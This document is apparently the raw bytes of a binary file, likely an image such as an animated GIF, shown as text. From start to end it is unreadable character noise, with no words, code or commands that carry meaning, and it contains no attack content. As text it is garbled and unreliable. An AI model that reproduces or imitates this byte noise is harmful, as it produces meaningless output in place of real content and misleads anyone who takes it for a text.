~]�Vw/tЃ��V6��.���9� kYI���p�mG.xب��u�kV&�����Z�b%�d�KRrh�]��4 X=�L:�0Jy�p���<����׺�7o�|��g;40Э������f@}t"e��bj8���"�؅���&��t�>p�!���8É[����.�b X�k!���3���'W�)�
�4�>8�(p�C�0�|�paa�� d��6�Z�Ib�����es������e�냉�'��qQ\q�7�ek��®��Qh	ð!�48�b���qB�7����nuk���	f���H�"�"�O !).P���(`��D���q*�8�G� �]dk�$� Gdu��H�OҠE2�b�Jx�F�(ҍ���E:1�gd�0	9�<|�(�T���D~>q��Q���Y~p��N�6�ɥ5Y(6���h	����Mg!�F0؂>�PE˥��ɇ~Q+c�2�!��K5Z �BQ7f�_���|�)��~`�Ф�>Lp�z��D\��h��2@���%��s��t�$�8�bQ�Q�,+	��L�k!�K��rh�wR�Ai��J!2����$�X ����5���C����ЅVtZJ��L�1�ݞ:��qġ"���`��=s *'�a��J-���jK[�"4��(�1lc3��4Z���)�t�x L�rC��(����U�(��ų���I�.T�(8�rgr\�yvY|��Fà�Z9*N�[bBpኣ�i!ʌ��R�\��}�Ml2M�E��!^���.ӕf�HZ�h (K��Z���� SY���戭%8F*���0�!h]�%��"�<�-��z�s��'�LGeũ��d� 	���S\��F*�w��5��ZY�;���W1U�xE��� e���ff� ��%��MXh��]��8SKp�X=>1�2�8
s.�%z�׌X9�I�<aH�@�*���0>�|%튼�%i�b�8T���͏��SC��~%Ct��ID���,��y�ؖR�%�@%�ƕH����/rAyE� 	�٫��T��y6�H���N|�n%sQ���������͹�.��������4$�x
��
�t*�_�R�'<�K�b��aR#��hY�$�"f
�[k�;~KQbd#OQ�;j�J�����-C�E&��9�J4��'�9X�)�@\��Ƭϸ�QK�٪�p�r�����I6�q8��%��6\84@� $iI(~j��m�w>A����L�!a����L8��E'&�F1�g��\4�q̀����do��,K�d�ܞU�<t�[�A��c�(��
�m�V(��D�w�]H��(����bQ�۳BO�߅#8�4��+���n���Z8�e:>XJ���r�eC_h���:8D܇��P�~Պ�$+[�Q��hT�H�H�a	}�>U�\��{:���3DW�`w �����S�V���"�M�@������ h��W�Jx��FR?G�:��&���(.���]�ux��GM�����'Ү�>��DA>��dJ�;��k��Nwi�� y�%>�&6cr��׀�cz0R؃TF�%6�W=ڒ`q>�@.�F;�0a4Y�DD��%
�~�t�rTo�`z۠���#Nvfg�v{�#gu@mstPd� % ��T�py�q"��#�V��i* lY�4�T\8q�[� ;x{�H�����t c�.`�a[$���2H��`y�$�PX��4�ą� h1_�b5�XX�t�0�0#l��}|4�`k×/��!I��gh$u -(ק�� ���5؀MsI�H�!n_�'gQ���%��(��O��|C)]�]�+nX"��&�U=��h���sQ]r(��:��^�u:Qh��%�az$�a�q�x��tNP%Y"&��*�sz��YX����Y�6xm%�5�;L�xYArQa�s��0
�%)ax~04x�P�t^�����&I���J�����1Y���5W�'+ghj66BP��7C�4��#Ҡ �&&�!X3h^o!�̈́���8?�6���wYg?r�~�aP[c�9�bql�S� LBO{�� X8�H(6X�Y�'!4%
��$�w%��HBu�D��.�5�y��#w$A�՘x��w�v��a��(�U&��W����~+��t��4�_��GG����x ��J��aQF=�@�����'0��&)YeZa��
��	��%y7�YYh`m!wl%hl�4I����J�xZ�G~���B�������8�X�p�d%p0��`�'(Y��Pgt4k6"Ʉ������}0��~�P2Y&��q>1�*p*PP� ��h��Ny�v���nVW�Z��٥�k�e~p�1G�Ȁ�x�����cz��W���w}� ��2TF���O[Xvi�%���1�Du�Y �P%���X=�J)i���K���gp����v�~���u&�#} u"�����@�a�Nh�����������h{Y$�����
�����~@��:z ��|��z�1��S��A&��j��>$�H���Z��Aט�pp�y4�P'P=�6W���sG�V�\8%�4�T����:�o�����ڭNh��0�C�^��6�^�z �	s�X�M�9�5�.���-ꄙiJ���/
�*�(���
��:�]C��p}n���X��țY�����%�?(�+�^,�#^LǭqZ��zz4k�a�$�<[��J,8�[*�G�>q��������2�VN��k�]���+�~�x6�"KH��U�Q��`�����NH�CY�aa����$)^\�,��v酉w ��م�S����p�t){#'T �^��S�0��#>��/���i���\{�F�6q���s�5a{2C���ئo��󡒺ж䩩*�nۢk���^Q��z�=f4ϊ-In"۰�p�-�� �x��.[�n
�8
l٢�Y�һ����S���ʃ���Z�T:+���cZ{u7*腨���j�@8d*p�����ՙo˵�p�3���++8	��ې�0��I��pb@]��{��Y=��T�������,F	��r�㫎��ټ�9�%	��H��*�������c���ø1������:���w��b�g@��h�'�HZ{�����|���tث��5�Z�X�� �����	;Nۭ벋H����6\����8�;��xq�7l�&��w\��\�.���<��+��[�w�����Z�'*���̉�>��oV��`5xǓŅ�l�4X�K�x��뀈�Q�������7�t\%���̹��^���!�W�u<�qZ����pְ��\�p�^�\�$z�UǬ��z{� 2i��TjN�<�|���&갲��\��L�U�҈(>Fnmg��<�P�%����˅���4h���\�;LPo�����7̍����IX�5y1�^��K������˅��IX��̓e�-�˸���{�qz�&��뫯��`�m���\2�9-�������&z�[�K�o,�4�ht���:��+�Лɮ���+hl���4�i|��+ȝ��N��Gs��ľ��W<�Y}��֑��d��X��sM�����ـ� 'Z�b�?�����������8�
Ҡ��\hڮ��<���u{Ԯ�������Ջ�Ȑ���{�@���]��|)
P�{�'PV]_r֌��;̏��X����%�'�����}�u-��z����k�X�]��=�P_�)'����ь�[��r��s{Ë(��
������L��-�e��:;���uٳ��p�ݫ�.�<�=�h���l�t�ڟ��m�t���*>��8݋���݅�l����<����=� ��2��A��L�'>�M�'N���=ޭ��-��<ݦm� ��F>Χ�Ȏ�m��t]�(��N��P��������G��S��	��ݫ�M��[���-�h-�
~þ]���-<�K��wޢ����nk�Z.�nף<�!����F^�9�؀�t���C�T�ֈ�ܦ���ֺ�bM�"�_��e�hl�P��c�ꑌ��̀mł\��N�.���$΀�(��^�K�˞ڹ<�������&�����-�[8���^�:K̽΀�gǑ��}�8���Þ�f=���}����R�����������m��͇��d���ڽ������.��.+��^������58N�۞��ބ�����&�3�"����&��$��Ao�A��o�-^��L�\�����}���L퉮޼��o��,��O�	;�nK�g�W,�^�v��2�,��^�r���.���Q� ��Y��j��������&㿍���B���.�X�h-qw?�+���1O���8\���Ğ�N�����������YO��}ץ��5/�7|�	��]?�r�艹�(ݟ��en�����?��������]�]�����|�q�Y���m��������~����qZ�t���O�hk�I������	N�,� �hݢm�6RTP�AE�5*8"�E%n;8�ał/�qbǅ#MR�(РB�n\8p�H��8��K�E�\Hr�Ζ)�\�СI�L��yq�Ə>�҄H5�Q��^}9PlL�cIbE��(Ͱ%�N<궑åR���m�Ƃ?�-{PdH�i1��{��_�x���1�Ñ*��u�מ{�%�!+���6��{1�Li8&HE�_��z�&H�T�F�躴c��y�F��ڋ7o���r��Z-���r存�?�4)�r��cM�5{�0g�3���kY4z�/_�N/�6���Go�%�*ʼ��,� T)&�³M���꯯�,\!��<���P�����:ti ;�Ï�p�*���"$˻�l,�&����C�
KD�v�+W[h&�@\O���J趞��(  !�2 � ,    �x � m �F�����a 3͌�����'Vܸ��#�|��H��رC@�+'�,�r ̗<&�(�r���xsBK�-�yX@F�-#l�cΏr?�^m����b�x:�L�-[,0��m\��[�lx�jG10 "�H4�YLf�K�V����++#@�E�yˍ/7n�u:�VAS�V��O׭[�QL�U�Tݮ�J%U(]�t��q��܂����\TDWA]�*$�x�8Ѣ���B�����	xQ�B=���˟O��������O�{��'`�h`�&�Ȃ6���F(ᄶ$�`"� b!*jX��&¡���a""�h�)��b�0�(#���Xc"7�X���#�>DC
@C)�F]ԑ��єPrdQEF�t�I[fi�I`TK6���MME�Pf��Wj��t
ɒK���ES`��9��P�Ym�J3?\3�*d�iZl���r	,�^zI*�\�Vp��� ��D������������Q��*��s����h7�Y�[d�Tcx`�j��m;�"�kѲR�k���۶�t+%���=��s�U�u۽ �vp0M���^y,x�����/{�ׯ� �{��0�|G�_4���W� �P|q�w���f�H��\r�zlK4*Ü�̈�ls�8ό��`�H��|��;��&�쳉����3F��=��c�:��b�=��5�X2����Kؐ�U@�FW>�QG"�t��Y�tw� �Ɲd�`Li��O/���c���K=	�Ӝ�9 $;�5�����t�â����#PJ�qt�5W���倨��z�(�p� ���P�y9\�:W�
����&���^AF��L�k�_�Z_��G�ѺF+�h{�m�'����	s�@wn�ս��v/D�]4�cA4�0{��	�B��C0��aX|"�.�a��} 4�
a��c2��pA,k��&�B��CD+��4"���DcZ�*䳥�Pj@����bt5�j>:"��X��1$I0�BB�0`�"Mꈔ��Ÿ�IK|Û��ȥ*.)K�ᒚ�1pcj	OV��0dNF!���$��)�A��T��e+Y�O�-hfRp]'0��]bv���%/y�Q��0�����X�同V���Lf���6s�=5>	��xҗ�P���담�����7��Vp�s��0�\�Q���wI@݉���g@/(�<
��Ճ@�=,_M��	�N�X�����3ϊ(>��=�y�2�"@.h��O鬠*L��2�P�5��e�Jf���C�a;�C���)
iG�"�UKiy�D���G:jb!�t� T�I�iS� �� ) �M�fT�
&�Ҕ:r����#[��� ½�&��#An��:ͩMF��j�������rY��+d��d ��@\�RI�ervq��`�
Q! bỴ�W� a ŰV(�<W����P�5v �l!��^�<`�ei�%����B�	3|�@������x+8Ɓ.�����9%��p���hG<���Sܫ<T {؞���	�'|։A�ԓb�yx	d����?��1y!C,#@A����d0[P~kƠ����E��|4D��BQ���49�(j�H��"]-E\3��6쵗	l82Hڢ��$�A�&�i���(A�
)C
��ԥ>�{#��ַ0ԄL.Q��6�L���(�R��&��@R ��Q�M�[7��D��Z�WJ^���$'19�>��̚�$S�@66����򮂼\�JWAh�')�a�j����[�DK6���k�W>kE�6�a,~�����J�s�Mi^S益v��\�آ<����H��.����w���� ����O�3AB���2��zaE)Jm�9C���>�Qo�>lZ�)<a���J�����v�-�8�iQQ�#���+�B���Ӡ5 )hۓL��%ĸ����p����Kf\��l�E ����ƭD �Kl�X�,���U� k�T$,UX���҉ؙ�g���7͗D@)au�=5�,k��*�����J{��h@[�Ɛa ��KD@>�H�6���#��lY7�J�m�I��C�����s�[�Sg���f�����߬�yƉk�UW��=X=�k��'��۫^��l���{QH��׾�nh��]�mh�E��vz�r�J�!�TD�ڣtj'�ڋ���v����i�"����%�)B��$T�UX���xJ����%���IX��؂|���&F^I�Y��E�-9��R0�6�A-�iLc�:�D uU@fm�)5�W�AI3�W�m�sU)r1 +����'b�u�#:�0YM�"  ���s=�@--a-�Cv�v�D>)�-;�
�sL��
����v� =8?�e?͡.O�.*�.֡?�UM�1��\	�ص�Wxc��FO�x��k�%y�f1�^��y�U���y�l232_�`%�_:s2vx3xX�|�!0�!��!��z6�CKS"7{�VR�׈&���H�aK�R_�a��D�o�FSe�|6�;�Sl�o��6[Dp<��`SR7�Ty�%��}F~n46��UHA&K8�wdBr�7I0F��+��wk�I�.g�W�2;��f=X���$tzRue�I�9X(�R���u��Y�"ZW�'��Kx�{>��h��u�U���
:X[��)>8�@�L�4���&��?D/ �w��\�x4xXh���x	�k�^�q�l�1 &�y��1lX �E��Wz�l,�ye!2z5��m�C�R&�C0�1[s{�R6�R��{��5��5]S@ES�gb:�SB�A�T`K`KP
76�cP�c:�%m U&~Id�S89�~�n2$�H6` � ��B� H+#�����.i�W�9I�֘��s���h�s�5�8�Yp�����(t5�Bh�D<��~,��{$�ق��S�~a-��ۢ
ڒL�U��PAh.肐�Q�H��� �ԐNx�N����x۵���N��kb(�%2��A��l�Ey+S2��!ζ_�z��m�V2�Ɠ��z��CF"!%a*rn�&D&�'�DI��Y|@S���eC$'f|�b9pB aPrK%c׊�79�p��p�.��'z�C�q��deb&��8_�1eP50 6P���r�I ��i�cf��sI�s��I��f�IXH)� )V� �p<L�H^�� @u�bu�.؂�V*jJ���Ղ-��(`�vkW�?X.��YE�.�u��Րz�5���\
�/�ӑ�]�]�^2�23��$�1˦ #CP�B.�_�`��!�Ū6Y`��`��m=I"?�"A�F�a.�{�f����LS�(S��D5ES��b=�|B��ucT�G7wccg9Uf9�}����78F6q��FG<�dvrhR�6P�F��0 u�y�W���@f�B��Zs�X��h��s�À+
R�I�"����rH��9�a~���eK������
���|����C���L	.��z
M}
��B���w���RN����/֕k?;OB�k��k�^G�O�j�5�O�9B�UQ�z��&z�v�C3�m�zz�*nJ��-2{2BR"bn�R�{���o����5��=�|��S�o-�pH�E��iy�ںcn	d���Jޚ�jq@��it'5:c"�У�*t�X��*[�iV��.�F�܈������s�()����DW�aG#p��G���hvl
>; +LdG:Q��Q��)ˤ�����d����1������B�R��<�k�V�����y#��^� ��^�6P��^�Ւ�� 4ٞ�KQ&sz��PR��i�<�Q;�"fKaB٫4b���n?�5>�RNi�§�Q��AQ��wSY�$�p�ȕyc�����k��'eo46By$��z�U!a0%�8���dVXl1�ݲ��HI�ۘ��)��s������*m�XM�VZ�@��(��9��H� �Hp���y'-�u.�d��&h�
j.Ys����&j�A���sܡ���N�t��!k����/�IA^���0���d��)lb1�g���2�d �&Pe�W�Pz���P&4��:�Qb�C&R,DT�{?2��x�MY��6��2E|6Pb�g|8uTZSZ�|���hI�9�ch�7m��H��@�Fr�_�����!�QR;*y��
o!F�i5gs�������J�W[�W����� ��@���e�D��Q��[@<gZ*p���)�]��ȱ��;����>D�-�%?��\�L��3\��"�����������Uxة]ع�H}�_� *��l�{OsHB
B3�W3�� 2)z2Q�Z���� �C�X��JnE�"k[�f�m�̚��2��u��ķ6�|yK�Ϊ�!p�[c��-,U�εXd1���s�db�r"q:�7%cP��u�z�I����uf�Ũ��4�U����������C�(=�\�e���`��q���B�l�>�H�n�&>[���a�9.F*��;�s	�?���?p �����$��F�[ب����D�a�G���ٴ�1�����2�,_v�� zR����DS�EcCe�z�ȟ ���5D�nČ�Jy�x�5��y��v-S�?�S
��V6W%a����p.��;�7�C�wbvy�G'@69@��6a*.% �u0�z��rϋy)5�s8�i��y�H������Ĥ�+;��Iz�e�����+�rP�]|�nܱ��d}vm<��SG��(+�-E:��k�a�5-\7}��ΐ����l���/��M�Z��uAG��k����T^&Y�!��lh���1� �[�tH��_�8Q��m�uzC��<���{��q}�N�na����������o#<�Q�A�+,F۷}���YYq�|Ft��A6:Qq/j�Q�5����,���Ǳ����6טC������.�ä���O��� ���9A����y� W�:l�N�hǭ�k�o��S��)����
��i��@x����E��@�[�O��u���^��U����\��Al�-_dHB�ǒ���	"�҆�Z��u���`?s!
��`���~�'��k���(̿'�n�aL�����.S�����)�S|{��g�ITKr%f	�$�³�͌ql4~WٸXP�7�71؜-�dVT�Ǘ"��^�C���	���[^I=�����fk6aюŲ 6@�4Q��/ ��m�����t|�t΂sJ��ҭ�4�ҝ��+���6���rjGؽ��ӌ�MA}����=�I���l��A�ƩC�^"4�P�2%�lՖBTK�!�n_��y���j��4>�%X��A�		&,(��D�
J�H��CT3f�(Q�G���(��H�)S`)�e�*����
� )r�`�3ɆF�	Zt�P�F�*%z�H��Iv�P�*ժSw�`�jU<�
��GW�S��LbfCԑ�
_�K����D	�� ;���a��7�4��`&���ǝ?�A�7��Ȱ�� ��U�: �Z@`8]����Y��qz+�}�.��V�x(/֜G1U<T�R���]��/�܉�w.�UpQQ޼�p$�a�"Ƌh�D�6����Џ��/����3��40�tP�q0��� 	�C-��CC���ADB[(<q�m�EOD�i��Bo���s��DlQHQA�D�2��L�H&�(Ɂl!�J+��H!.���!�<�"0=�����)#��<S%�؄S���) 60H¦�����:uJ!� 
���
�J��ujQ���0��*�̙�+K�
���4�aP�Z��$��
�Z������0� kl��`y,1Z�k�[��Qk,�\5��VRq`��d�-f����Hť@�@�"س'r��7<��*��:M��v(F�Q�#���T)�:V���0�.�n�[��<��SA^p���o�hX���2&pc��@\�t�d3D�B	[.��AQB[��Ǚ|��4��e�F+�����,��'���i#�^rꂨ����/:!����M�,�$1�6i$9�iN�Qb�ܗj�sϛ#'� M�'HM�)D�B4Ҿ'�
R/�JӬ���ʊ�bHu�+���)��H��� ]�*�0�lu@t�zL��`��� 3��ʔ��2[}�]w< ��2D�-2 a� `-�� ��@ ��160c�$���8sm{w�tu���=v�|�	�y�9}�Ç�H?���
��88�<�@b��s1��@c�����!(d&��H����e/z��X����ȃ��d4���G:���Z����G@�h�1�DQ#����(-�JR�Հ�5$"�Kc*��6����Mi��׆��`�mm{۝؀*��	&uډ��P(�pK�[��8�PJ,V�Y����pE}���T,W��h�
�@l���\"/��Ka�R�X`���� ��ͨ�;�3�eZw��-0�S�n��L4 �"��t�[ pK�6`K� %	��Mp�S��l�7�$�ܗ��0�"�ξ�U�v�N5����d�pXXy���Gb�����ld�,��H�2�sdڐ�:(3��e�\Q�H�ϡ�ph���e8���'Bҏjh#�MiNSRӀH%�NI KJbG��0MĉoI?R���#jJ�]Z�,�'_�	������n�3��r��5.�o��S���p��v�
�&�9�@T��������$�U��%���Q��c�d&��HF0��$w8�;���Y�k�gR9j)/��Q�@@��Ԗn1�/}c����7�T,ҷȶ��}�iu��*���������<�=�! 9c@������X��y��5�c�ՠ�`�������'�T�A�3�!r�puĢ�С�!����6�IFZZ�T��:I�)�F���~)k�*��D(VM(=��Z*-�$m/u)�������d���`C��o�*�P��;%x��jP��;��TTQ��8�TaUv�^)�G&tyi]`�9I�^rw�ڝf<��UFx�t��Wg�
����І�(f� p��m��]��U�����zͫr��t������;ށ@�:˅��<S�&�I�>�T-��C�t���m=M&!/��*��n�[��ӄ%�٠�F���֠,���\9M�5�a���C��PjP;╼+��6"	��V��>��dk/H��j:�i����E���pSzZ����}{�$ו<ZE,��
���9Z5s�A
9:`/x������Ŭ����_U����_fŬHF��q����`� ��L� �+F^l�q�S���a}�i�V�WYhF�~~�fw&�%�/h�
b @5�V�k���� ͹A$"�<� �v�(t�TD��&w��<a�n4P��ȅ?��Ld#$9�F9��t��%OsTKU�x�;�F�#�E�I�6��Mqzo�a]��I�k���� D�-�6p���F�N(q4Ba��`:fSʎ��Jigno��A*��H?�/�C��8�K
Fޒ��=I;��NW"Fd$=�-$/yZ���o` �2`wyp�97��U���>�@9,�p_��e��M�1[����'>���ev���y�5�6?>(���,gD_B��3?!{�F痙�b����'��	}$C����5Z��f��	�j�욚,� �����)2q"T��V3)���,:��z��*���/���ț\#�T�;��;�J�a�;��C�c˔�)�S�H�<��B
���n3�����	���Y���������>��Zy�7D��oa=jт�ӂ}�=�K((�*0���=�0��fS�����M��}!>}y�Q1����c��������㘓� 
iD�{9۪��;?�ڐB�ҹ1�a��@":Qܑ�(LK�K�.�3@����3P�ū�ES�������"�R)-
���/t;�=��>Y��*����]㵦 2C9A�;���0dk0QA
��K!���M	�`��k�����pD�(�<��#�<B���K{�1-��-�o��-�|[ X�T�=�0#x ���)���@8x�
�Q�����{sH�}�J ����>�03@ln����q¾DܘE4�r� ;���J��-:4�ꠚi���9BC��a!G���!�z���4�!V�.V|���:W\@Zt"�
)�Ra����_$F,��:F� �Z�)������6R�H!
 s�*Pf<��
c�����X���
>� �۶�q�f�B��L{<+���pӼ%ĕ���z1�,�੃X��hI}[Hu�%[��3�1��0�wiC_����� �	���(V0�g�C�Q�����8m�>nz4�N���p��I �3�K9���,��}���}�?B����I�1(�z��l.���z�k�ˮM�.-A��D��b��㺯9���E�F�F�|�C�)�#�IF0z�̛$��j,
�HASA�L�X���g��Y������0sPǺpG�a$gy��ټ#�ws��G���D$,<�|�"��*��:x�S%1ܷ�\ ��Ƞ��wٽ_$u	
#������8&�h�*3I�KJ(��[p �4�>�I8��2��B$'��/�>��I�� G��v�ԣ4�!�D�YJ��E�C��l��J�!�!a�!V}����5� 5�5��"��@
�]��V����q�ĵ�x ����k|��c�b�����#GeS���L<�x�:�̴G(�#��O
1�L'1p�Bʨ<pC XX��k��:��@�� H�з}X[�ͤ�H��H5LS�8�(G�;���C�t��H��ج��Ä��2�&����,��z ��vڐ��ҳqq����M��䭛Ń�ʡ뙣� ��V�J�"WD�N#ˏ�t�5U��U[��"F�4�`��B [@[[��)��	h|V%
�  [�Ļ�Z0�BG��r	GO�0
�����Hz<|��!�y�yD� �ΜykR%�G"��(�7˵��A�+E�� hH�0<�}#�[r��0��_r�
���R�!ɰ0>�ؗ�̎��X=����A���>�C33���z�����XY��:�-It�|jO��ԜcD���^N���OF;�Gs���$i��mE)���@P���-I[u�\�V;��,_����/a-Ɲ���	�[�q� Cщ4
6��b[6�<��Q���P!s��űL�R�y���>@�{-�O
���\"�7(t\���T��!m�-�:Ѐ"D$x�����x�\�
������ɜc�]䈜đ��#�b���P�h�������#�����8�J�C-/ 9s�I:n�H��zbG4���݂J~R����_�ZH���� Y(&I�J[�UŴ�\�U@��:��E\<�S+�1�_���'J����~)�]��P�-[[;ۜ�	`���	v[5�;
6*����
MI��Ah��Ӕ��Al�y��!}�t��!m����$�7'��w]���B}D�*�\fͮ���a�� ݆�0���Hآ��̍sT2��e��O>�$I�ԗ/�f�������S@����qB��@T�EU���r*O����^���{�-�%!��Y߲���T�4��ʿ��(SD��dQՋ
��*"O>@���Y]��ź��_LK
�Z�Y���TV�@T�@������[�F\�F���
��`�v����L	���
df�p��y<y��:X�f����x�fy �L�z\(���b�t ��W������)�}��m���)#��8;Q�'�
N�+���a��-h���Y	.���΄	T��&7vcr����h�?�'�z��)!�cKdP-�~Bn�c��jnEN�k'�G^�K+PW�nO3�O����\t�\x����_��RVj�[�V	Vn��oWf	���@AI�����&fQt�mt0o��Nɵc�d���z�֖�$8���{<��$p�k�llg�] '�o�7~�������q>X1lH��ט�1�F��*��͇����#?��=��KNs �/�&��,�,��S��AD�1 �'8n����m�����ԧ��L4i�1��<��K�:��9Y���J�6�nߜvE��i��n�5�EQ6/]m�_�АP��j��Ч�/�F�q��d�e�e�x��*as
3�Ki�@R*����
s�Lm�\��CrR��k���lbt�q�L������X�求Rp�F�~-B�l�HjH�n�$fHk#�[�MY�H|.(�V=j���:�S���:��a+��2������8��r�m��j�3�?�3������xC�O���.�|s�$��;E�\�Js�LڦEЃ�M�d�ш[���&t(���9�_tFo���o�7Ɨ`�����:��[ˉ}`ebi�����PWb^̴@�'��nܪH�C�͌�^B�eRw/=O�eH����W�ٷ^��ՙp�m��b\���Ҁ݃�q#fVB
�x���l�tS 2,>..h����Z&W�yr� ��{��\3�8T�����v�-�,!��Ie���TP(�S��[.�;�F�!�6����c��d���M^%���ԈP����y�K��@��@V>��}yZC�?IV�ț�;O����8��#\ǹ�$QI��ɍlk���C��u�� ��Ŭ��8$�8XY���+�ͷ  �:uR9P��  P�.P8`@E4.X�����I2�ȃ*lx��eK�.=��\M<&��c�?��(��NU���j�
V*X�.]�����r�Ņ*�#V��p^0x�E48����޼z���/^Ѽ �� "��#& ��_ȉn����Ɉl!^��3eĔ�Q.]��-ӧSo>=�k֩Q�N-�-܈h�N��7�ܹ%B����݉�7�8��ңKw^(Q!�׳_G�;v��{��<v���jo�}y���ӯo�~�C������{ 0` U�QE�Ă	�B�B�1�l����z��%�h"�V�� 8�dC�5	`�OA�h�O5	5#�7���6����d$Ai�	KAu�
>R��OA}8t��`��$�� ZYGA��A R:�Ǜe&����C#X�PGq��#���A x0�1�H��T�BM@)�S�RŨ�TT�XyI�V]�GV^q�Ug���/�%��q�%�]{�ZM`z	��a����_���b�N��e�*e�iVi�%;Y�Ծƚj��fZj��F�m��Ko���ۺ��s�)G�t�Fw����\v�e�v��7���7�x�)�0�����@�xqBH��VH���x���!�(�<2������2��P, @�:�c�5���ɥ9�u�y�@]�PnYG�6h��u �CMu�#�PќtJ���Z:�$D}��EE��Fe� I&=�B����/�dN5R��N9�)R�8n�RMI�
����U�~�B�c�eZ*�%W[p�AW4s��^>��`��Z�c�Ub�Evb�3�d��&�h���j܂�Y�ܲF�o��-m��;���w\n����q��;����������������_{	�7������~���?��3�]�@J�8���@)0Ɇ"�2�DCLAd5�Hf:�Y��D8��HH9�I� 4�NF[�B�V��աMT��Ѷ��T�A#���"2DKS��d&�8�lB D b��4�!�H�*rET!��dz-Q���n�5�qR,Z\Q�ѩ�9�Rq@',׉�`���<窳0 t/�����e0���������0�3�"�,/XkY�zk�� �[ڂ��`��Tjk����p�W�Dc�{�jWo��=�(�{�,��L~,<O��Y�e�'=�q���)M���?*��(f@6H��
C"�����&":3��1�'�đ����lG0r'
��(]DID:ڙr�j@JV�G�p�� L# �k見�G�D�&')5i��r�H�!��'TU ������%�b	�d�F���GB�P��"�(TO�
U�h�e�^KX�ҹ��������=v��U_���8���LX=��@��j�u�i0Ӛ֤ҕ�C^����B]���-ӵ=��k9���PAL�m�_�\�2�X�PV=�_}�'M�T3���gH�
%耤E��� �6	"{�9G�����(2�c��ڳG��r�����E;�"���I�!5�¡-��Ht���[Q8��d;x�T܇�O!)iB>B^-vD#� �� F		QB��}�F7
E'����:婥�w4�R���[p.�gI���r�Cƥ.v�##��D��KL`z��f-�x�yL�f�U�p�3�R��T��״Fx�"�pnC.�a�]��/�UXy	��FF�+Yɦ'��i&f��R�a �h�!n"��4�	-���� 9�)Aٖ��� <q$39���Q�|ܘɹ�T#�`HC�:���
����*��	�;25F����SG�[)q�!Y@҆��m���]�FF푏�M$xK���Q��YmR��W(������$�*K�
���*�MU,�*$"M7��p��.��aK��Y��Z+����2x�����J�I�u-L�`S=��]�[p쭽}�ҰH.�s�L&����1��?f�'�Q���:�e�L�����q�9h�c탪P3dHdl����yNu�a�t���l�#x�Ȟ0����5�$�H��D;�&(���gKE�2���ijl���pű��#
աC(���m��] ��Q�6	�!�"3 F��o�c��*�5�FGI����wX�**���b���
,Q� ע�ұn-��K��@k�.X��0�)ɬ��Pғ��d[�Mc��;�qU��v�s����S׽�.�:�
ߑs�X��/�O{�����W�O���@lzA�&��@�<�%o��,�f7��
@ҭN�y�@�3;�=_4�1I�V�r�v�-Dj��E����o!�hAף]��9Q���C\ĝ4�F<D�lF���t�K�Z���J�D� �ɌݩѤ؈���0�@�t��X��$X���8���!�2��0 ��NW�#�D��a�%A����Y�-���h�N���	��8Oll�\�q���`1Ga���ٿ	u�c������<��5����|4���QS�]Yh���7aSƉ��mLǄ\�x�k���l�m�������������=�Nx�"W�$B�G�	�y]�e�{��� <ĝ\�=��U]�YD�	Ħ��܄D,�Z HDd0#�@(#�%J�����+Ȉܩ��Wi��4���\�Ra�SުD輊\�E�8���Y�d�_������i�����y��9!�T�?J���۸��pȒ�[�Ks����E�����AY�{8��i�V"����\69��D�L��DH���Sɬ����ً�\͍�͸��P�@���M�Z����͟�l�0Z�� >���� FyH9� ����M�b/*`�WVĦI�ֵ�GpDKiĨ]Qd��q�ՈO`��9���� �°���T�U܂Ut����ѠZ<��(#M�]�^L��T�`����a\R>����E'�[�8�@�R*O*eK�(d��R_�m�RCj�5GDzO�t�x ܿ��MV�`�@3YVH2����&_~��v^�i�dǉ��T�b�A���"�H��������Qc�=�p��$��HI������A��@�s-ͥE���|��"�8WG�	a��!QG���Tz}�Z�ID`HՍZZ�GdZT"J�J���藮�]5��Oi�p#,��]^�8�QVҪe.�!��e2R�Y�<��X}��F4pF>�X����gd�B��]!��X��A��n�.-d�f���/'bgt@r*S�1���G|�tB�)v��A��d��-�K���g�X�#�����m���Nƌ�d��n�V��'��r)�B)�w�ɠՁBUĐ���@��,���@���$�u�� ���,�\ʐҀeAIQ (Kٍ�c] ��耴��З�N��	 S����]S�#�[' ��1�d�`�� �]�]��`$Rg����+��Փގd��Z�����4!*����\)$+�&Cb�p ��=��"�rt���ޜ�i�y��2\��Ϟ6Lu��g�dv�,�����!.�KV����8��z��#f����P�nќ��P�	R��Q�j���,�H�P�H	����������+��>�؀%�� �Z`�@BD2����I,����F@�``���
�
	I�ʨ5E�hJ�&��7��T$XczX0XX�`�-�Z4���� $ᅆuX�v�X�˾*���س���T�Ha��^�eKn�_!O�maN���[�]���pbd�u,�J'GF'��G�l�]����hi��\�qӡ�ǈg��\ɑS�y����ɴ��$�P�D����p���Н}jN^Đ@E�e�V*�ښ▴�CT����)�Ё��@h��iĲ�-X���e �ME�	I}�C`��d��(`���ۈD��� `�}�ڬ�%5�P�����R �� ��8�c�#Y�!�`U�����f�E�n���#i��d��fl�ҘB��s�mb��K�z1.�}��@��L��g���%��	oF�i���Á䞖�gߟj���1�� 6�g���Q_ �S��ʨ��^P�]�U���Pv��}
I*��q�P���ՙ�C���YF��ҵ����@�G����j�Q(�B�*�)MבյT�y]u��4��- ٞ(��Dߚ��P2�jk���Q4��&.7�h�iŹ������֠:��R#I^�Y�#�N�zA5<���@)j���IF�f!�&���������:�F.5,��f��)��V��Sr���ű�G���n��6o i'H*w�JZ�K��ǘY��l��$�@ꉴ'��N��P�H
�����	�vb�4Œx *f�(�������=@+7�(]Ժ��UX���rlu��B�"���٭	�����jK��tD,@	{��%��������Oe
+�S�QS0�T�k'�
8g�W�#9CՃ��i���d�;r�^tX���e{��f�@�i�$�,ϻ�����kT�n�����&4ϋ���)�"�1A�b	o�a�<��E'�n4I^gĜl����.w?�yL�uj]��p'��"�LM����ɸ�,�]c��dM�D|��KL"O��Q
�P3DA��؀�.B�A,�@0�.�S?0J���eG�@ê,h����M ����	^�Y�0HLK��J����]��N�ѶʨPi����_�`��#�n��:�X�3�����\��:����
.i�y���N�V�KjN�i�ػ5O���l�p��o܆BG,l{�.���zm'�=�s��u,p/�{/qSYG�lh�tv�9��q�X��Ǖ��2i�A��,�9��m�h��^�H��Yp�K�H��7|�j�f����B}D�.�2ْm�E���e�r��<��j}?��P�㮞�1Z'�D����
��L�L��XcP��E`fS&�RB�-.�0�V��+��PfUi�H6;?�gb6=b[a8��R~������Ɔ����ƸP�j�R.�/�a��C��u�an�v�g��(S�vd��#7���r+��*Ƌt
h\�D7J�١��!7P�.rzj�ή�w�n]�f*�������LN��ur7���	oI��P���+>������Y��<�2����ws-F5ɝ�z�:�C�z����ؐ�H�ء��TνD܅����� �E��5�����i��@����4�Z�+梎�r&g��s<��`Ўk�
����^���@�^�	����[74p
